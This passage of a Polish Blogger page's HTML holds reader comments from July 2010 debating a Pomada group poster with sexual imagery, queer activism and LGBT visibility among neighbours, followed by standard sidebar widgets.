&quot;Pomady&quot; a pokazywania flaków na zdjęciach wywieszonych na ulicy.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="326721139084000929">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/326721139084000929">Usuń</a></span></span></div><div class="comment-replies"><div id="c326721139084000929-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c326721139084000929-ra" class="thread-chrome thread-expanded"><div></div><div id="c326721139084000929-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="326721139084000929">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c326721139084000929-ce"></div></li><li class="comment" id="c194238310451802820"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">szwedzki</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278701696524#c194238310451802820">9.07.2010, 20:54</a></span></div><p class="comment-content">@Sly<br><br>po prostu dla mnie nie są to negatywne stereotypy i jeśli Pomada kieruje przekaz do ludzi, którzy na stereotypowe myślenie są uodpornieni to tym lepiej; nie stygmatyzuję seksu w żadnej jego postaci, która nie wiąże się z krzywdzeniem innych, kultura gejowska w tym akurat aspekcie mnie nie razi i zdaję sobie przecież doskonale sprawę, że interesuje się nim niewielki odsetek środowiska - ale dlaczego temu odsetkowi odmawiać takich manifestacji? <br><br>na blogu Abiekta się nie wpisywałem, ale faktycznie, ten argument może być tak odebrany</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="194238310451802820">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/194238310451802820">Usuń</a></span></span></div><div class="comment-replies"><div id="c194238310451802820-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c194238310451802820-ra" class="thread-chrome thread-expanded"><div></div><div id="c194238310451802820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="194238310451802820">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c194238310451802820-ce"></div></li><li class="comment" id="c8766101157625078742"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9imfB5CCwD74KifTqR2Rd-xd5xmIV62PN09Oed_BPhyey3yPwTUEPyDngmH4URAEdOvG_SCiKY6gan3MSB5O5qkq4EhYNw06juy1aBj6a3_ieJtBDnrvAbYP-ADckw/s45-c/awatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02426065633356561467" rel="nofollow">lajt</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278743473419#c8766101157625078742">10.07.2010, 08:31</a></span></div><p class="comment-content">@Uschi, żeby była pełna jasność, ja to nie Drevni :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8766101157625078742">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1969874949"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8766101157625078742">Usuń</a></span></span></div><div class="comment-replies"><div id="c8766101157625078742-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8766101157625078742-ra" class="thread-chrome thread-expanded"><div></div><div id="c8766101157625078742-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8766101157625078742">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8766101157625078742-ce"></div></li><li class="comment" id="c6282949644480903426"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278749422510#c6282949644480903426">10.07.2010, 10:10</a></span></div><p class="comment-content">Nie podoba mi się ten plakat- ma prawo mi się nie podobać. <br>Nie oznacza to, że jestem dewotką albo nie znam się na sztuce. Oznacza to tylko tyle, że znów jestem świadkiem,że &quot;moje jest najmojsze&quot;- jedni będą bronić swojego prawa do rzucania jajkami- bo trzeba mieć do siebie dystans a zaraz potem Ci, którzy byli przeciwni rzucaniu jajkami robią całej reszcie &quot;kuku&quot; wieszając plakat składający się w głównej mierze z gołych dup (tak tak, to sztuka w końcu).<br>Czy ktoś mi łaskawie wyjaśni o co w tym wszystkim chodzi?<br>Czy na pewno chodzi o nas czy o gierki i pogryzanki?<br>Nawet nie powiem, gdzie mam takie zabawy i tłumaczenia, że to sztuka albo prowokacja. <br>Wiem jedno po wszystkich tych działaniach ludzie nawet nam przychylni, będą na nas patrzeć jak na bandę debili, do których nie mam ochoty się przyłączać.<br>dubiduu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6282949644480903426">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6282949644480903426">Usuń</a></span></span></div><div class="comment-replies"><div id="c6282949644480903426-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6282949644480903426-ra" class="thread-chrome thread-expanded"><div></div><div id="c6282949644480903426-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6282949644480903426">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6282949644480903426-ce"></div></li><li class="comment" id="c9012842244131675738"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278749868867#c9012842244131675738">10.07.2010, 10:17</a></span></div><p class="comment-content">@dubiduu<br>Tak gwoli ścisłości to Pomada oficjalnie nie była przeciwna akcji rzucania jajkami - tzn. nie ma jej wśród sygnatariuszy listu otwartego do organizatorów EP.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9012842244131675738">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/9012842244131675738">Usuń</a></span></span></div><div class="comment-replies"><div id="c9012842244131675738-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c9012842244131675738-ra" class="thread-chrome thread-expanded"><div></div><div id="c9012842244131675738-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9012842244131675738">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c9012842244131675738-ce"></div></li><li class="comment" id="c6809744674070863562"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278753169620#c6809744674070863562">10.07.2010, 11:12</a></span></div><p class="comment-content">Wszystko ok, rozumiem, że oficjalnie i takie tam.<br>Chciałabym tylko, żeby ktoś powiedział mi, jak mam ten plakat wytłumaczyć moim sąsiadom. Niestety, tak się składa, że w mojej okolicy jest, i tak się składa, że zajęło mi i mojej partnerce prawie rok ciężkiej pracy u podstaw, żeby nam sąsiedzi mówili &quot;Dzień Dobry&quot;.<br>Prawda jest taka, że zupełnie nie czuję się reprezentowana przez żadną z organizacji a wręcz mam wrażenie, że im bliżej parady tym więcej jest akcji, które powodują, że moja prywatna praca u podstaw cofa się o lata świetlne ;).<br>pozdrawiam<br>dubiduu</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6809744674070863562">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6809744674070863562">Usuń</a></span></span></div><div class="comment-replies"><div id="c6809744674070863562-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6809744674070863562-ra" class="thread-chrome thread-expanded"><div></div><div id="c6809744674070863562-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6809744674070863562">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6809744674070863562-ce"></div></li><li class="comment" id="c8855876373170348784"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278753763450#c8855876373170348784">10.07.2010, 11:22</a></span></div><p class="comment-content">Oficjalnie - w sensie, że być może Pomada była przeciwna jajcarskiemu happeningowi, ale przeciw niemu nie protestowała - tu zasługa leży po głównie po stronie Gosi, Abiekta i Homików.<br><br>Co do bycia reprezentowaną czy poczucia przynależności - mam tak samo. Nawet zastanawiam się, czy o tym, wspólnie z Gosią, która też tak ma, nie napisać. Tzn. podobają mi się pojedyncze akcje i niezależnie od tego, kto je organizuje, biorę w nich udział, ale póki co nie jestem w stanie się utożsamić z żadną organizacją.<br><br>Co do tłumaczenia sąsiadom - ja mam takiego kumpla w pracy, który jest dla mnie probierzem tego, jak nasze akcje odbierają osoby nam przychylne, ale kompletnie z zewnątrz. I jemu bym powiedziała, że to jest akcja radykalnej grupy, która odmawia wpisywania się w oficjalny dyskurs. I że na pewno kojarzy podobne działania również spoza LGBTQetcetera - vide wspomniana tutaj Nieznalska. Myślę, że by zrozumiał.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8855876373170348784">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8855876373170348784">Usuń</a></span></span></div><div class="comment-replies"><div id="c8855876373170348784-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8855876373170348784-ra" class="thread-chrome thread-expanded"><div></div><div id="c8855876373170348784-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8855876373170348784">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8855876373170348784-ce"></div></li><li class="comment" id="c7055410861453378984"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278754228274#c7055410861453378984">10.07.2010, 11:30</a></span></div><p class="comment-content">Dzięki, w pracy mamy luz aż ponad przeciętny ;). Jednak sąsiadka lat 60, od 60 lat mieszkająca na Pradze to trochę inny &quot;target&quot; do przekazu ;) I obawiam się, że pani Nieznalska, jeśli przypomnieć sąsiadce owo dzieło, skojarzy jej się tylko z profanacją krzyża i NIC tego nie zmieni :)). <br>Trochę mnie to złości wszystko ale damy radę ;) zawsze dajemy. Myślę sobie jednak, że skoro organizacje nie reprezentują, to niech chociaż do jasnej anielki nie utrudniają życia ;))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7055410861453378984">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7055410861453378984">Usuń</a></span></span></div><div class="comment-replies"><div id="c7055410861453378984-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7055410861453378984-ra" class="thread-chrome thread-expanded"><div></div><div id="c7055410861453378984-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7055410861453378984">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7055410861453378984-ce"></div></li><li class="comment" id="c953582234998977959"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278759029801#c953582234998977959">10.07.2010, 12:50</a></span></div><p class="comment-content">No, pornografia zla jest i w ogole, i nalezy o seksie nie mowic, tylko po ciemku w domu pod koldra bo co ludzie powiedza.<br><br>Widze, ze do pieknego kraju nad Wisla nawet drugofalowe wojny o seks nie dotarly, nie wspominajac o trzeciofalowym sex-positivity :p<br><br>Pomyslcie o dzieciach! Zobacza fiuta czy cipke, i beda mialy traume na cale zycie, jakby Grincha zobaczyly, czy cos, bo wiadomo, ze cipka/fiut rzecz wstretna a widok seksu gorszy jest od widoku uboju swin w rzezni.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="953582234998977959">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/953582234998977959">Usuń</a></span></span></div><div class="comment-replies"><div id="c953582234998977959-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c953582234998977959-ra" class="thread-chrome thread-expanded"><div></div><div id="c953582234998977959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="953582234998977959">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c953582234998977959-ce"></div></li><li class="comment" id="c3433996676953412182"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278759628392#c3433996676953412182">10.07.2010, 13:00</a></span></div><p class="comment-content">Innymi slowy: jesli macie problem z seksem, i jego przedstawianie jest dla was negatywne, to macie, kolezanki i koledzy, wy problem, a nie Pomada. I nalezy sie zastanowic nad wlasnymi problemami ze  stosunkiem do seksualnosci a nie represjonowac czyjas ekspresje :p<br><br>PS. Queer rzeczywiscie jest emancypacyjny. W poscie powinno byc asymilacyjny zamiast emancypacyjny.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3433996676953412182">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3433996676953412182">Usuń</a></span></span></div><div class="comment-replies"><div id="c3433996676953412182-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3433996676953412182-ra" class="thread-chrome thread-expanded"><div></div><div id="c3433996676953412182-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3433996676953412182">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3433996676953412182-ce"></div></li><li class="comment" id="c3986446639798367808"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9imfB5CCwD74KifTqR2Rd-xd5xmIV62PN09Oed_BPhyey3yPwTUEPyDngmH4URAEdOvG_SCiKY6gan3MSB5O5qkq4EhYNw06juy1aBj6a3_ieJtBDnrvAbYP-ADckw/s45-c/awatar.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/02426065633356561467" rel="nofollow">lajt</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278759682795#c3986446639798367808">10.07.2010, 13:01</a></span></div><p class="comment-content">A wiecie, że to trochę tak jest, iż samemu pracuje się na grupę okołodomową. Sąsiedzi widzą nas jako kobiety dbające o siebie i dzieci (mamy dwoje). Widzą naszą pracę dla społeczności kamienicy i miasta, chyba zdaje się mają uprzedzenia co do naszego lesbijstwa, ale jednak lekko przeważa zaangażowanie dla społeczności. Wypracowałyśmy sobie zdanie i prędzej nas obronią niż rzucą kamieniem, takie mam wrażenie obserwując Ich zachowania. <br>Akcje Pomady i podobne nie robią nam pozytywnego wizerunku, tak samo Oni nie chcą erotyzmu w przestrzeni publicznej jak i my. Nie jesteśmy jako społeczeństwo gotowi na wszechobecność nagości. możemy to zmieniać, ale małymi krokami, wszak psychologia, to nie głupia nauka.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3986446639798367808">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1969874949"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3986446639798367808">Usuń</a></span></span></div><div class="comment-replies"><div id="c3986446639798367808-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3986446639798367808-ra" class="thread-chrome thread-expanded"><div></div><div id="c3986446639798367808-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3986446639798367808">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3986446639798367808-ce"></div></li><li class="comment" id="c9187705332302150959"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278764845222#c9187705332302150959">10.07.2010, 14:27</a></span></div><p class="comment-content">@Tomek<br><br>Nie mam problemu z kupą, jednakowoż niezmiennie od lat krzywię się na widok psich (czasami ludzkich też, niestety) kup na ulicy czy chodniku - to mój problem, czy psów (a właściwie ich właścicieli)?<br><br>Ponadto: wcale nie jest oczywisty emancypacyjny charakter queeru, gdyż już od dawna na zachodzie krytycy zwracają uwagę, że queerowanie utrudnia lub wręcz uniemożliwia budowanie pozytywnych tożsamości (a wiec wykraczających poza ogólnikowe i wyświechtane już sformułowania &quot;wolność dla odmienności&quot;), a to czynnik osłabiający w znacznym stopniu emancypacyjne dążenia.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9187705332302150959">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/9187705332302150959">Usuń</a></span></span></div><div class="comment-replies"><div id="c9187705332302150959-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c9187705332302150959-ra" class="thread-chrome thread-expanded"><div></div><div id="c9187705332302150959-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="9187705332302150959">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c9187705332302150959-ce"></div></li><li class="comment" id="c1322298739155060759"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://jenny-schecter.pardon.pl/" rel="nofollow">yehsivagrl</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278803637397#c1322298739155060759">11.07.2010, 01:13</a></span></div><p class="comment-content">Wolność sztuki wolnością sztuki (swoją drogą ten pejntowy bazgroł nazywać sztuką to duże nadużycie), ale apeluję o minimum pomyślunku! <br>Oczywiście taki plakat miał jak najbardziej prawo powstać, lecz nie jest to plakat na ulice tylko do jakiejś galeryjki. Oczywiście może kiedyś kiedy nasze społeczeństwo &quot;dorośnie&quot;...<br><br>Teraz kiedy poziom wiedzy naszego społeczeńswa na temat homoseksualizmu jest taki, a nie inny takie działanie to młyn na wodę! Prezent dla wszelkiej maści oszołomstwa w postaci młodzieży wszechpolskiej, nazioli i katoultrasów. BRAWO!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1322298739155060759">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1322298739155060759">Usuń</a></span></span></div><div class="comment-replies"><div id="c1322298739155060759-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1322298739155060759-ra" class="thread-chrome thread-expanded"><div></div><div id="c1322298739155060759-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1322298739155060759">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1322298739155060759-ce"></div></li><li class="comment" id="c4096401392081108458"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278837646353#c4096401392081108458">11.07.2010, 10:40</a></span></div><p class="comment-content">No, Sly, jesli seks/ludzkie genitalia kojarza ci sie z psia kupa na chodniku (bo rozumiem, ze dlatego o tym wspominasz), i uwazasz, ze nie masz problemu, to ja sam chyba nie musze juz nic dodawac.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4096401392081108458">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4096401392081108458">Usuń</a></span></span></div><div class="comment-replies"><div id="c4096401392081108458-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4096401392081108458-ra" class="thread-chrome thread-expanded"><div></div><div id="c4096401392081108458-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4096401392081108458">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4096401392081108458-ce"></div></li><li class="comment" id="c4483569133325181955"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">pa bazyli</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html?showComment=1278842111415#c4483569133325181955">11.07.2010, 11:55</a></span></div><p class="comment-content">hej.<br>mam wrazenie, ze srodowisko &#39;oficjeli gejowsko lesbijskich&#39; ma problem z tym, ze formy wyrazu kultury queer moga byc inne niz te, ktore oni sami prezetuja od lat.<br>ze byli &#39;jedynymi&#39; a tu nagle wyroslo cos z podziemi i niewiadomo co z tym zrobic. <br><br>ciezka sprawa.<br>z jednej strony osobiscie mam gdzies wszystkich przedstawicieli, blizej mi do pomady. artystycznie. estetycznie niekoniecznie. <br><br>gdzies, kiedys, w jakiejs madrej szkole uslyszalam, ze jesli mniejszosci nie beda spojne &#39;w sobie&#39;, to nigdy nie uda sie nic &#39;wywalczyc&#39;. czuje ze w naszym kraju jeszcze troche pracy przed nami. <br>tzn. kultura queer sie rozwija na wielu plaszczyznach, idzie w wiele stron. rozni ludzie robia wieksze, mniejsze eventy. i powiedzmy ze kazdy cos tam dla siebie znajdzie. <br>a media i tak skupia sie na tym ze &#39;pedaly costam&#39;. to mnie boli najbardziej. <br>a nie to czy pani z amsterdamu nakleila czarne paski czy ich nie nakleila. moze to byly naciski jakies od administracji np?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4483569133325181955">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/4483569133325181955">Usuń</a></span></span></div><div class="comment-replies"><div id="c4483569133325181955-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c4483569133325181955-ra" class="thread-chrome thread-expanded"><div></div><div id="c4483569133325181955-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4483569133325181955">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c4483569133325181955-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Dodaj komentarz</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2115438676325745394"><a target="_self">Wczytaj więcej...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/852867059430103893?po=2115438676325745394&hl=pl&saa=85391&origin=https://trzyczesciowygarnitur.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                          BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                        </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</ul>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subskrybuj:
<a class='feed-link' href='https://trzyczesciowygarnitur.blogspot.com/feeds/2115438676325745394/comments/default' target='_blank' type='application/atom+xml'>
Komentarze do posta
                                          (
                                          Atom
                                          )
                                        </a>
</div>
</div>
</div></div>
<!-- End Post archive -->
</div><!-- /.content -->
</div><!-- /.col-md-8 -->
<!-- End large content -->
<!-- Begin sidebar -->
<div class='col-md-4'>
<div class='sidebar'>
<div class='sidebar-wrapper section' id='sidebar'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Czytajcie nas na:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://whosome.pl/'>Whosome | Doctor Who, fantastyka, popkultura</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Polecany wpis</h2>
<div class='post-summary'>
<h3><a href='https://trzyczesciowygarnitur.blogspot.com/2013/07/to-nigdy-nie-jest-tylko-serial.html'>To nigdy nie jest tylko serial</a></h3>
<p>
      &quot;Orange Is the New Black&quot;, &quot;The Fosters&quot; i &quot;Orphan Black&quot;* to trzy seriale, które zaczęłam oglądać w ost...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqS_wo3RUBQv3ysLSGbV8xhtgfrJh9ZiXf4f3bO1oy1Np4qEokqKd2AP5yMHygpYMpbu0BpTmYRD2_ejbDFbuCdVUdlm-u20Jzx3bSIzTqwA_bnTHFVnTDzSjZMsFQJ1tNQ-wBmwBu_JuK/s1600/seriale_male.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popularne teksty</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2012/06/nasza-bardzo-wielka-wina.html'>Nasza bardzo wielka wina</a></div>
<div class='item-snippet'>       Wiele słów goryczy już padło, a padnie jeszcze więcej pod adresem Komisji Ustawodawczej, która negatywnie zaopiniowała zarówno ustawę...</div>
</li>
<li>
<div class='item-title'><a href='https://trzyczesciowygarnitur.blogspot.com/2011/09/gdzie-sie-lesbijka-konczy-gdzie-zaczyna.html'>Gdzie się lesbijka kończy, a gdzie zaczyna</a></div>
